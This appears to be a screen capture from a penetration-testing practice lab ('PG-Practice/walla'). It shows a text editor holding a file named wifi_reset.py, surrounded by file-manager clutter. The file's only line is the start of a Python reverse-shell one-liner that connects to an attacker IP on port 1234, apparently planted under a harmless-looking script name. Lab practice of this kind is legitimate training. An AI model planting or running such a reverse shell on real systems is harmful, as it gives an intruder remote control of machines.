 /root/Documents/PG-Practice/walla/tools/wifi_reset.py - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.45.175",1234))
2
File Edit View Go Bookmarks Help
root Documents PG-Practice walla too
Warning: you are using the root account. You may harm your system.
Places
Computer
root
Desktop
Recent
Trash
Documents
wifi_reset.py